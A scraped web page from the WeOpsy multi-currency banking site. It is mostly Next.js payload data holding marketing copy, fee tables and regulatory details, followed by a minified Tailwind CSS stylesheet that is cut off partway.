16.3186C30.1345 16.3186 30.8846 16.0841 31.2308 15.9668C31.0577 15.4392 30.8269 14.9408 30.5961 14.4425L29.5287 14.8236Z\",\"fill\":\"#31CC88\"}],[\"$\",\"path\",null,{\"d\":\"M26.8463 10.8661C27.2213 11.2765 27.5964 11.7162 27.9137 12.1559L28.8369 11.4817C28.4618 11.0126 28.0868 10.5436 27.6541 10.1039L26.8463 10.8661Z\",\"fill\":\"#31CC88\"}],[\"$\",\"path\",null,{\"d\":\"M24.77 10.837C25.0873 11.1008 25.4046 11.3939 25.6931 11.6871C25.7797 11.8043 25.895 11.8923 25.9816 12.0095C26.1258 11.8337 26.7028 11.2767 26.8759 11.1301C26.7605 11.0129 26.674 10.9249 26.5586 10.8077C26.2412 10.4852 25.9239 10.1921 25.5777 9.89891L24.77 10.837Z\",\"fill\":\"#31CC88\"}],[\"$\",\"path\",null,{\"d\":\"$1f\",\"fill\":\"#31CC88\"}],[\"$\",\"path\",null,{\"d\":\"M5.03715 18.6052C5.03715 13.739 7.14308 9.13663 10.8068 6C2.35424 9.04869 -2.05957 18.4879 0.940668 27.0477C3.94091 35.6075 13.2301 40.0925 21.6538 37.0439C23.4713 36.3989 25.1734 35.4023 26.6446 34.1417C18.192 37.1904 8.93169 32.676 5.93145 24.0869C5.32563 22.3281 5.03715 20.4813 5.03715 18.6052Z\",\"fill\":\"#4169E1\"}],[\"$\",\"path\",null,{\"d\":\"$20\",\"className\":\"transition-colors fill-black dark:fill-white\"}],[\"$\",\"path\",null,{\"d\":\"M76.498 20.0599C76.498 20.6378 76.4152 21.2156 76.2498 21.7522C76.0843 22.2475 75.7948 22.7016 75.3812 23.0731C74.9262 23.4858 74.4298 23.7747 73.8507 23.9398C73.1061 24.1462 72.3202 24.27 71.5757 24.27H66.1156V28.1087H62.8065V15.8911H71.5757C72.3616 15.8911 73.1061 15.9736 73.8507 16.18C74.4298 16.3451 74.9262 16.6341 75.3812 17.0468C75.7534 17.4183 76.0843 17.8723 76.2498 18.3676C76.3739 18.9042 76.498 19.4821 76.498 20.0599ZM73.1889 20.1012C73.1889 19.8536 73.1475 19.6059 73.0648 19.3582C72.982 19.1519 72.858 18.9868 72.6925 18.8629C72.4857 18.7391 72.2375 18.6153 71.9893 18.574C71.617 18.4915 71.2448 18.4915 70.9139 18.4915H66.157V21.6284H70.9139C71.2861 21.6284 71.6584 21.6284 71.9893 21.5459C72.2375 21.5046 72.4857 21.422 72.6925 21.2982C72.858 21.1744 73.0234 21.0093 73.0648 20.8029C73.1061 20.5965 73.1475 20.3489 73.1889 20.1012Z\",\"className\":\"transition-colors fill-black dark:fill-white\"}],[\"$\",\"path\",null,{\"d\":\"$21\",\"className\":\"transition-colors fill-black dark:fill-white\"}],[\"$\",\"path\",null,{\"d\":\"M102.227 23.1143V28.0674H98.918V23.1143L93.0443 15.9324H96.7257L100.573 20.8029L104.419 15.8911H108.101L102.227 23.1143Z\",\"className\":\"transition-colors fill-black dark:fill-white\"}]]}]}]\n"])</script><script>self.__next_f.push([1,"18:[\"$\",\"$L1e\",null,{\"ref\":\"$undefined\",\"href\":\"/terms-and-conditions\",\"locale\":\"$undefined\",\"localeCookie\":\"$16:props:localeCookie\",\"className\":\"text-sm font-medium dark:text-white/40 text-black/40 underline\",\"children\":\"Terms\"}]\n19:[\"$\",\"$L1e\",null,{\"ref\":\"$undefined\",\"href\":\"/privacy-policy\",\"locale\":\"$undefined\",\"localeCookie\":\"$16:props:localeCookie\",\"className\":\"text-sm font-medium dark:text-white/40 text-black/40 underline\",\"children\":\"Privacy\"}]\n1a:[\"$\",\"$L1e\",null,{\"ref\":\"$undefined\",\"href\":\"/cookies\",\"locale\":\"$undefined\",\"localeCookie\":\"$16:props:localeCookie\",\"className\":\"text-sm font-medium dark:text-white/40 text-black/40 underline\",\"children\":\"Cookies\"}]\n1b:[\"$\",\"$L1e\",null,{\"ref\":\"$undefined\",\"href\":\"/fraud-prevention\",\"locale\":\"$undefined\",\"localeCookie\":\"$16:props:localeCookie\",\"className\":\"text-sm font-medium dark:text-white/40 text-black/40 underline\",\"children\":\"Fraud prevention\"}]\n1c:[\"$\",\"$L1e\",null,{\"ref\":\"$undefined\",\"href\":\"/complaints-policy\",\"locale\":\"$undefined\",\"localeCookie\":\"$16:props:localeCookie\",\"className\":\"text-sm font-medium dark:text-white/40 text-black/40 underline\",\"children\":\"Complaints policy\"}]\n1d:[\"$\",\"$L1e\",null,{\"ref\":\"$undefined\",\"href\":\"/archived-docs\",\"locale\":\"$undefined\",\"localeCookie\":\"$16:props:localeCookie\",\"className\":\"text-sm font-medium dark:text-white/40 text-black/40 underline\",\"children\":\"Archived documents\"}]\n"])</script><script>self.__next_f.push([1,"15:[\"$\",\"$L22\",null,{\"formats\":\"$undefined\",\"locale\":\"en\",\"messages\":{\"metadata\":{\"title\":\"We Opsy\",\"defaultTitle\":\"We Opsy - Multi-Currency Accounts \u0026 International Transfers\",\"description\":\"Open multi-currency accounts for personal or business use, send and receive money globally, and manage your finances with ease. Join WeOpsy today!\",\"keywords\":\"WeOpsy, multi-currency accounts, online payments, international transfers, currency exchange, online banking, business banking, fintech, IBAN account\"},\"navigation\":{\"personal\":\"Personal\",\"business\":\"Business\",\"cards\":\"Cards\",\"cardsPersonal\":\"Individual card\",\"cardsBusiness\":\"Corporate card\",\"login\":\"Log in to WeOpsy\",\"register\":\"Create account\",\"getApp\":\"Create account\",\"businessInfo\":\"Opsy is regulated by the Financial Conduct Authority as an Authorised Payment Institution since 15.06.2020, Firm Reference 917823, Company number 10063965, registered at Baldock Industrial Estate London Road, Office 10, AJS House, Units 11-12, Baldock, England, SG7 6NG, incorporated on 15.03.2016.\",\"terms\":\"Terms\",\"privacy\":\"Privacy\",\"cookie\":\"Cookies\",\"fraud\":\"Fraud prevention\",\"complaints\":\"Complaints policy\",\"archived\":\"Archived documents\",\"copyright\":\"© {year} Optim System Ltd. All rights reserved.\"},\"pages\":{\"personal\":{\"title0\":\"Next-gen\",\"title1\":\"finance,\",\"title2\":\"made personal\"},\"business\":{\"title0\":\"Neo\",\"title1\":\"solution\",\"title2\":\"for online\",\"title3\":\"payments\"},\"cardsPersonal\":{\"title0\":\"Pay smart\",\"title1\":\"with\",\"title2\":\"virtual cards\"},\"cardsBusiness\":{\"title0\":\"Control\",\"title1\":\"business\",\"title2\":\"expenses instantly\"},\"complaintsPolicy\":{\"metadata\":{\"title\":\"Complaints Policy\"}},\"cookies\":{\"metadata\":{\"title\":\"Cookies Policy\"}},\"fraudPrevention\":{\"metadata\":{\"title\":\"Fraud Prevention Policy\"}},\"privacyPolicy\":{\"metadata\":{\"title\":\"Privacy Policy\"}},\"termsAndConditions\":{\"metadata\":{\"title\":\"Terms and Conditions\"}},\"archivedDocs\":{\"metadata\":{\"title\":\"Archived Documents\"},\"accordions\":{\"termsConditions\":\"Terms \u0026 conditions\",\"privacy\":\"Privacy\",\"cookies\":\"Cookies\",\"fraudPrevention\":\"Fraud prevention\",\"complaintsPolicy\":\"Complaints Policy\",\"noFiles\":\"No files\"}}},\"pageCover\":{\"launchApp\":\"Launch WeOpsy\"},\"dailyFinanceSection\":{\"title\":\"Daily finance\",\"launchApp\":\"Launch WeOpsy\",\"features\":\"Features\",\"tags\":{\"wallet\":\"Wallet\",\"security\":\"Security\",\"comingSoon\":\"Coming soon...\"},\"personal\":{\"everydayWalletMadeSimple\":\"Everyday wallet made simple\",\"sendMoneyToFriendsInstantly\":\"Send money to friends instantly\",\"qrPayment\":\"QR Payment\"},\"business\":{\"biomentrics\":\"Biometrics\",\"availableAcrossEuMarket\":\"Available across 27+ EU markets\",\"issueTeamCards\":\"Issue corporate cards for your team\"}},\"featuresSection\":{\"title0\":\"Spend, save and manage your\",\"title1\":\"money\",\"description\":\"Spend, save and manage your money.\",\"features\":\"Features\",\"support\":{\"title\":\"Support 24/7\",\"description\":\"Weopsy online team support\"},\"globalTransfer\":{\"title\":\"Global transfer\",\"description\":\"Transfer your money world\"}},\"pricesSection\":{\"title\":\"Prices\",\"description\":\"Affordable financial solutions for any personal and business. Find out where your business fits with Opsy below.\",\"internalPayments\":\"Internal payments\",\"inwardSepaPayment\":\"Inward SEPA payment\",\"outwardSepaPayment\":\"Outward SEPA payment\",\"inwardGbpFasterPayments\":\"Inward GBP faster payments\",\"outwardGbpFasterPayments\":\"Outward GBP faster payments\",\"maintenanceFee\":\"Maintance fee\",\"personal\":{\"monthPrice\":\"€40/mo\",\"title\":\"No maintance fee\",\"subtitle\":\"Individuals\",\"description\":\"Get a 360-degree view and full control of your business finances. Send payments, manage funds, and exchange or hold different currencies.\",\"internalPaymentsPrice\":\"Free\",\"inwardSepaPaymentPrice\":\"Free\",\"outwardSepaPaymentPrice\":\"Free\",\"inwardGbpFasterPaymentsPrice\":\"Free\",\"outwardGbpFasterPaymentsPrice\":\"£ 0,1\",\"maintenanceFeePrice\":\"€ 0\"},\"business\":{\"monthPrice\":\"€200/mo\",\"title\":\"No maintance fee\",\"subtitle\":\"Lower-risk businesses\",\"description\":\"Available to lowerrisk businesses that are not based in countries or territories that are listed among our Special Jurisdictions.\",\"internalPaymentsPrice\":\"Free\",\"inwardSepaPaymentPrice\":\"€ 1\",\"outwardSepaPaymentPrice\":\"€ 3\",\"inwardGbpFasterPaymentsPrice\":\"£ 1\",\"outwardGbpFasterPaymentsPrice\":\"£ 3\",\"maintenanceFeePrice\":\"€ 0\"}},\"cardsFeaturesSection\":{\"personal\":{\"title\":\"Why choose WeOpsy virtual cards?\",\"subtitle\":\"Simple, secure, and designed to give you full control over your money\",\"card1\":{\"title\":\"Instant issuance\",\"description\":\"Get your virtual card in seconds, no paperwork or waiting\"},\"card2\":{\"title\":\"Full control\",\"description\":\"Freeze or delete your card anytime in just one tap\"},\"card3\":{\"title\":\"Secure payments\",\"description\":\"Advanced protection keeps your online and offline payments safe\"},\"card4\":{\"title\":\"No hidden fees\",\"description\":\"Transparent conditions with no hidden charges or surprises\"}},\"business\":{\"title\":\"Why companies trust WeOpsy virtual cards\",\"subtitle\":\"Fast, safe, and designed for smarter corporate spending\",\"card1\":{\"title\":\"Instant issuance\",\"description\":\"Get your virtual card in seconds, no paperwork or waiting\"},\"card2\":{\"title\":\"Expense transparency\",\"description\":\"Gain complete transparency over company spending. Set limits, track every transaction in real time, and keep employee expenses under control\"},\"card3\":{\"title\":\"Secure payments\",\"description\":\"Enterprise-grade security protects every company transaction — online and offline. Control spending across teams with advanced fraud protection and unique card details\"},\"card4\":{\"title\":\"No hidden fees\",\"description\":\"Transparent conditions with no hidden charges or surprises\"}}},\"howItWorksSection\":{\"personal\":{\"title\":\"A virtual card that lets you pay online, in-store, and manage your money with full security and instant control\",\"step1\":{\"title\":\"Sign in\",\"description\":\"Log in to the WeOpsy app with your account\"},\"step2\":{\"title\":\"Verify identity\",\"description\":\"Complete quick KYC verification to keep your account secure\"},\"step3\":{\"title\":\"Get your card\",\"description\":\"Instantly receive your virtual card and start using it right away\"}},\"business\":{\"topBlock\":{\"title\":\"Co-branded cards for your business\",\"description\":\"Showcase your brand on every payment. WeOpsy offers customizable virtual cards with your company logo and design. Perfect for employee perks, client rewards, or partner programs.\",\"button\":\"Contact us\"},\"title\":\"A virtual card built for companies to manage payments, subscriptions, and team spending with speed and confidence\",\"step1\":{\"title\":\"Sign in\",\"description\":\"Log in to the WeOpsy app with your account\"},\"step2\":{\"title\":\"Verify identity\",\"description\":\"Complete a quick KYCto secure your business account and enable issuing virtual cards without delays\"},\"step3\":{\"title\":\"Get your card\",\"description\":\"Instantly receive your virtual card and start using it right away\"}}},\"mastercardSection\":{\"personal\":{\"title\":\"Unlock Multi-Currency Spending with the Mastercard Debit Card\"},\"business\":{\"title\":\"Unlock global multi-currency payments with the WeOpsy Business Mastercard\"}}},\"now\":\"$undefined\",\"timeZone\":\"UTC\",\"children\":[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]}]\n"])</script><script>self.__next_f.push([1,"10:[[\"$\",\"meta\",\"0\",{\"charSet\":\"utf-8\"}],[\"$\",\"meta\",\"1\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1\"}]]\nb:null\n14:{\"metadata\":[[\"$\",\"title\",\"0\",{\"children\":\"We Opsy - Terms and Conditions\"}],[\"$\",\"meta\",\"1\",{\"name\":\"description\",\"content\":\"Open multi-currency accounts for personal or business use, send and receive money globally, and manage your finances with ease. Join WeOpsy today!\"}],[\"$\",\"meta\",\"2\",{\"name\":\"keywords\",\"content\":\"WeOpsy, multi-currency accounts, online payments, international transfers, currency exchange, online banking, business banking, fintech, IBAN account\"}],[\"$\",\"link\",\"3\",{\"rel\":\"canonical\",\"href\":\"https://localhost:3000/privacy-policy\"}],[\"$\",\"meta\",\"4\",{\"property\":\"og:title\",\"content\":\"We Opsy - Terms and Conditions\"}],[\"$\",\"meta\",\"5\",{\"property\":\"og:description\",\"content\":\"Open multi-currency accounts for personal or business use, send and receive money globally, and manage your finances with ease. Join WeOpsy today!\"}],[\"$\",\"meta\",\"6\",{\"property\":\"og:image\",\"content\":\"https://localhost:3000/_next/static/media/seo-thumbnail.f00588c6.webp\"}],[\"$\",\"meta\",\"7\",{\"name\":\"twitter:card\",\"content\":\"summary_large_image\"}],[\"$\",\"meta\",\"8\",{\"name\":\"twitter:title\",\"content\":\"We Opsy - Terms and Conditions\"}],[\"$\",\"meta\",\"9\",{\"name\":\"twitter:description\",\"content\":\"Open multi-currency accounts for personal or business use, send and receive money globally, and manage your finances with ease. Join WeOpsy today!\"}],[\"$\",\"meta\",\"10\",{\"name\":\"twitter:image\",\"content\":\"https://localhost:3000/_next/static/media/seo-thumbnail.f00588c6.webp\"}],[\"$\",\"link\",\"11\",{\"rel\":\"icon\",\"href\":\"/favicon.ico\",\"type\":\"image/x-icon\",\"sizes\":\"48x48\"}],[\"$\",\"link\",\"12\",{\"rel\":\"icon\",\"href\":\"/icon.svg?d3e971ca0f0b73fa\",\"type\":\"image/svg+xml\",\"sizes\":\"any\"}],[\"$\",\"link\",\"13\",{\"rel\":\"apple-touch-icon\",\"href\":\"/apple-icon.png?13a008504def9171\",\"type\":\"image/png\",\"sizes\":\"180x180\"}]],\"error\":null,\"digest\":\"$undefined\"}\ne:{\"metadata\":\"$14:metadata\",\"error\":null,\"digest\":\"$undefined\"}\n"])</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c0066e677ba04cafbb31ce9c8777d43c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.weopsy.com/_next/static/css/ca743a6a07203751.css
body_size: 5770
content:
/*! tailwindcss v4.1.5 | MIT License | https://tailwindcss.com */@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,::backdrop,:after,:before{--tw-rotate-x:initial;--tw-rotate-y:initial;--tw-rotate-z:initial;--tw-skew-x:initial;--tw-skew-y:initial;--tw-border-style:solid;--tw-gradient-position:initial;--tw-gradient-from:#0000;--tw-gradient-via:#0000;--tw-gradient-to:#0000;--tw-gradient-stops:initial;--tw-gradient-via-stops:initial;--tw-gradient-from-position:0%;--tw-gradient-via-position:50%;--tw-gradient-to-position:100%;--tw-leading:initial;--tw-font-weight:initial;--tw-tracking:initial;--tw-blur:initial;--tw-brightness:initial;--tw-contrast:initial;--tw-grayscale:initial;--tw-hue-rotate:initial;--tw-invert:initial;--tw-opacity:initial;--tw-saturate:initial;--tw-sepia:initial;--tw-drop-shadow:initial;--tw-drop-shadow-color:initial;--tw-drop-shadow-alpha:100%;--tw-drop-shadow-size:initial;--tw-backdrop-blur:initial;--tw-backdrop-brightness:initial;--tw-backdrop-contrast:initial;--tw-backdrop-grayscale:initial;--tw-backdrop-hue-rotate:initial;--tw-backdrop-invert:initial;--tw-backdrop-opacity:initial;--tw-backdrop-saturate:initial;--tw-backdrop-sepia:initial;--tw-duration:initial;--tw-ease:initial;--tw-text-shadow-color:initial;--tw-text-shadow-alpha:100%}}}@layer theme{:host,:root{--font-mono:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--color-gray-500:oklch(55.1% .027 264.364);--text-xs--line-height:calc(1/.75);--text-sm--line-height:calc(1.25/.875);--text-base--line-height:calc(1.5/1);--text-lg--line-height:calc(1.75/1.125);--text-xl--line-height:calc(1.75/1.25);--text-2xl--line-height:calc(2/1.5);--text-3xl--line-height:calc(2.25/1.875);--text-4xl--line-height:calc(2.5/2.25);--text-5xl--line-height:1;--text-6xl--line-height:1;--font-weight-normal:400;--font-weight-medium:500;--radius-3xl:1.5rem;--blur-lg:16px;--default-transition-duration:.15s;--default-transition-timing-function:cubic-bezier(.4,0,.2,1);--default-font-family:var(--font-inter);--default-mono-font-family:var(--font-mono)}}@layer base{*,::backdrop,:after,:before{box-sizing:border-box;border:0 solid;margin:0;padding:0}::file-selector-button{box-sizing:border-box;border:0 solid;margin:0;padding:0}:host,html{-webkit-text-size-adjust:100%;tab-size:4;line-height:1.5;font-family:var(--default-font-family,ui-sans-serif,system-ui,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji");font-feature-settings:var(--default-font-feature-settings,normal);font-variation-settings:var(--default-font-variation-settings,normal);-webkit-tap-highlight-color:transparent}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;-webkit-text-decoration:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,pre,samp{font-family:var(--default-mono-font-family,ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace);font-feature-settings:var(--default-mono-font-feature-settings,normal);font-variation-settings:var(--default-mono-font-variation-settings,normal);font-size:1em}small{font-size:80%}sub,sup{vertical-align:baseline;font-size:75%;line-height:0;position:relative}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}:-moz-focusring{outline:auto}progress{vertical-align:baseline}summary{display:list-item}menu,ol,ul{list-style:none}audio,canvas,embed,iframe,img,object,svg,video{vertical-align:middle;display:block}img,video{max-width:100%;height:auto}button,input,optgroup,select,textarea{font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit;opacity:1;background-color:#0000;border-radius:0}::file-selector-button{font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit;opacity:1;background-color:#0000;border-radius:0}:where(select:is([multiple],[size])) optgroup{font-weight:bolder}:where(select:is([multiple],[size])) optgroup option{padding-inline-start:20px}::file-selector-button{margin-inline-end:4px}::placeholder{opacity:1}@supports (not ((-webkit-appearance:-apple-pay-button))) or (contain-intrinsic-size:1px){::placeholder{color:currentColor}@supports (color:color-mix(in lab,red,red)){::placeholder{color:color-mix(in oklab,currentcolor 50%,transparent)}}}textarea{resize:vertical}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-date-and-time-value{min-height:1lh;text-align:inherit}::-webkit-datetime-edit{display:inline-flex}::-webkit-datetime-edit-fields-wrapper{padding:0}::-webkit-datetime-edit,::-webkit-datetime-edit-year-field{padding-block:0}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-month-field{padding-block:0}::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute-field{padding-block:0}::-webkit-datetime-edit-millisecond-field,::-webkit-datetime-edit-second-field{padding-block:0}::-webkit-datetime-edit-meridiem-field{padding-block:0}:-moz-ui-invalid{box-shadow:none}button,input:where([type=button],[type=reset],[type=submit]){appearance:button}::file-selector-button{appearance:button}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[hidden]:where(:not([hidden=until-found])){display:none!important}body{font-family:var(--font-inter);color:#131315;font-size:18px;line-height:var(--tw-leading,var(--text-base--line-height));transition-property:color,background-color,border-color,outline-color,text-decoration-color,fill,stroke,--tw-gradient-from,--tw-gradient-via,--tw-gradient-to;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration));background-color:#fff;flex-direction:column;min-height:100dvh;display:flex}body:where(.dark,.dark *){color:#fff;background-color:#131315}main{flex-grow:1}}@layer components;@layer utilities{.pointer-events-none{pointer-events:none}.absolute{position:absolute}.fixed{position:fixed}.relative{position:relative}.sticky{position:sticky}.inset-0{inset:0}.top-0{top:0}.z-50{z-index:50}.order-1{order:1}.order-2{order:2}.container{width:100%}@media (min-width:40rem){.container{max-width:40rem}}@media (min-width:48rem){.container{max-width:48rem}}@media (min-width:64rem){.container{max-width:64rem}}@media (min-width:80rem){.container{max-width:80rem}}@media (min-width:96rem){.container{max-width:96rem}}.mx-auto{margin-inline:auto}.my-8{margin-block:32px}.-mt-\[20px\]{margin-top:-20px}.-mt-\[70px\]{margin-top:-70px}.mt-2{margin-top:8px}.mt-4{margin-top:16px}.mt-5{margin-top:20px}.mt-8{margin-top:32px}.mt-24{margin-top:96px}.mt-auto{margin-top:auto}.mr-5{margin-right:20px}.mb-0{margin-bottom:0}.mb-2{margin-bottom:8px}.mb-3{margin-bottom:12px}.mb-4{margin-bottom:16px}.mb-5{margin-bottom:20px}.mb-6{margin-bottom:24px}.mb-8{margin-bottom:32px}.mb-12{margin-bottom:48px}.mb-16{margin-bottom:64px}.mb-40{margin-bottom:160px}.mb-\[30px\]{margin-bottom:30px}.-ml-4{margin-left:-16px}.ml-0{margin-left:0}.ml-auto{margin-left:auto}.flex-center{justify-content:center;align-items:center;display:flex}.block{display:block}.flex{display:flex}.grid{display:grid}.hidden{display:none}.inline{display:inline}.inline-flex{display:inline-flex}.table{display:table}.h-2{height:8px}.h-6{height:24px}.h-8{height:32px}.h-10{height:40px}.h-12{height:48px}.h-15{height:60px}.h-\[76px\]{height:76px}.h-\[213px\]{height:213px}.h-\[352px\]{height:352px}.h-\[360px\]{height:360px}.h-\[400px\]{height:400px}.h-\[448px\]{height:448px}.h-\[500px\]{height:500px}.h-auto{height:auto}.h-full{height:100%}.h-min{height:min-content}.w-1\/4{width:25%}.w-2{width:8px}.w-4{width:16px}.w-6{width:24px}.w-8{width:32px}.w-12{width:48px}.w-16{width:64px}.w-\[192px\]{width:192px}.w-\[352px\]{width:352px}.w-\[361px\]{width:361px}.w-auto{width:auto}.w-fit{width:fit-content}.w-full{width:100%}.w-max{width:max-content}.container{max-width:1248px;padding-inline:16px}.max-w-\[250px\]{max-width:250px}.max-w-\[300px\]{max-width:300px}.max-w-\[370px\]{max-width:370px}.max-w-\[660px\]{max-width:660px}.max-w-\[760px\]{max-width:760px}.max-w-\[910px\]{max-width:910px}.max-w-\[1100px\]{max-width:1100px}.min-w-\[50\%\]{min-width:50%}.shrink-0{flex-shrink:0}.grow{flex-grow:1}.transform{transform:var(--tw-rotate-x,)var(--tw-rotate-y,)var(--tw-rotate-z,)var(--tw-skew-x,)var(--tw-skew-y,)}.cursor-grabbing{cursor:grabbing}.cursor-pointer{cursor:pointer}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.flex-col{flex-direction:column}.flex-nowrap{flex-wrap:nowrap}.flex-wrap{flex-wrap:wrap}.items-center{align-items:center}.items-start{align-items:flex-start}.justify-between{justify-content:space-between}.justify-center{justify-content:center}.justify-end{justify-content:flex-end}.gap-2{gap:8px}.gap-3{gap:12px}.gap-4{gap:16px}.gap-5{gap:20px}.gap-6{gap:24px}.gap-8{gap:32px}.gap-16{gap:64px}.gap-\[16px\]{gap:16px}.gap-x-6{column-gap:24px}.gap-x-8{column-gap:32px}.gap-x-10{column-gap:40px}.gap-y-3{row-gap:12px}.gap-y-8{row-gap:32px}.self-stretch{align-self:stretch}.overflow-hidden{overflow:hidden}.overflow-visible{overflow:visible}.rounded-3xl{border-radius:var(--radius-3xl)}.rounded-\[12px\]{border-radius:12px}.rounded-full{border-radius:3.40282e+38px}.rounded-lg{border-radius:24px}.rounded-md{border-radius:16px}.rounded-sm{border-radius:12px}.rounded-xs{border-radius:8px}.border{border-style:var(--tw-border-style);border-width:1px}.border-b{border-bottom-style:var(--tw-border-style);border-bottom-width:1px}.border-\[\#FFFFFF1F\]{border-color:#ffffff1f}.border-black\/5{border-color:oklab(18.7619% .00110711 -.00385939/.05)}.border-white\/5{border-color:oklab(100% 0 5.96046e-8/.05)}.bg-\[\#0E0E10\]{background-color:#0e0e10}.bg-\[\#1B1B27\]{background-color:#1b1b27}.bg-\[\#1313150D\]{background-color:#1313150d}.bg-\[\#F5F5F8\]{background-color:#f5f5f8}.bg-\[\#FFFFFF0D\]{background-color:#ffffff0d}.bg-accent{background-color:#4169e1}.bg-accent\/15{background-color:oklab(55.9848% -.0118207 -.187862/.15)}.bg-black{background-color:#131315}.bg-black\/2{background-color:oklab(18.7619% .00110711 -.00385939/.02)}.bg-black\/3{background-color:oklab(18.7619% .00110711 -.00385939/.03)}.bg-black\/5{background-color:oklab(18.7619% .00110711 -.00385939/.05)}.bg-black\/20{background-color:oklab(18.7619% .00110711 -.00385939/.2)}.bg-transparent{background-color:#0000}.bg-linear-to-r{--tw-gradient-position:to right;background-image:linear-gradient(var(--tw-gradient-stops))}@supports (background-image:linear-gradient(in lab,red,red)){.bg-linear-to-r{--tw-gradient-position:to right in oklab}}.from-accent-80{--tw-gradient-from:#6886e7;--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}.to-accent{--tw-gradient-to:#4169e1;--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}.bg-clip-text{-webkit-background-clip:text;background-clip:text}.fill-black{fill:#131315}.object-contain{object-fit:contain}.object-cover{object-fit:cover}.object-bottom{object-position:bottom}.object-top{object-position:top}.p-5{padding:20px}.p-8{padding:32px}.px-3{padding-inline:12px}.px-4{padding-inline:16px}.px-5{padding-inline:20px}.px-8{padding-inline:32px}.py-1{padding-block:4px}.py-2{padding-block:8px}.py-4{padding-block:16px}.py-8{padding-block:32px}.pt-5{padding-top:20px}.pt-6{padding-top:24px}.pt-8{padding-top:32px}.pt-16{padding-top:64px}.pb-19{padding-bottom:76px}.text-center{text-align:center}.text-left{text-align:left}.align-text-top{vertical-align:text-top}.align-top{vertical-align:top}.text-2xl{font-size:30px;line-height:var(--tw-leading,var(--text-2xl--line-height))}.text-3xl{font-size:36px;line-height:var(--tw-leading,var(--text-3xl--line-height))}.text-base{font-size:18px;line-height:var(--tw-leading,var(--text-base--line-height))}.text-lg{font-size:20px;line-height:var(--tw-leading,var(--text-lg--line-height))}.text-sm{font-size:16px;line-height:var(--tw-leading,var(--text-sm--line-height))}.text-xl{font-size:24px;line-height:var(--tw-leading,var(--text-xl--line-height))}.text-xs{font-size:14px;line-height:var(--tw-leading,var(--text-xs--line-height))}.leading-\[120\%\]{--tw-leading:120%;line-height:120%}.leading-\[136\%\]{--tw-leading:136%;line-height:136%}.font-medium{--tw-font-weight:var(--font-weight-medium);font-weight:var(--font-weight-medium)}.font-normal{--tw-font-weight:var(--font-weight-normal);font-weight:var(--font-weight-normal)}.tracking-\[0px\]{--tw-tracking:0px;letter-spacing:0}.text-nowrap{text-wrap:nowrap}.text-\[\#191C1F\]{color:#191c1f}.text-\[\#4169E1\]{color:#4169e1}.text-\[\#131315E5\]{color:#131315e5}.text-\[\#13131599\]{color:#13131599}.text-\[\#FFFFFF99\]{color:#fff9}.text-\[\#FFFFFFE5\]{color:#ffffffe5}.text-accent{color:#4169e1}.text-black{color:#131315}.text-black\/40{color:oklab(18.7619% .00110711 -.00385939/.4)}.text-black\/60{color:oklab(18.7619% .00110711 -.00385939/.6)}.text-black\/70{color:oklab(18.7619% .00110711 -.00385939/.7)}.text-gray-500{color:var(--color-gray-500)}.text-transparent{color:#0000}.text-white{color:#fff}.text-white\/40{color:oklab(100% 0 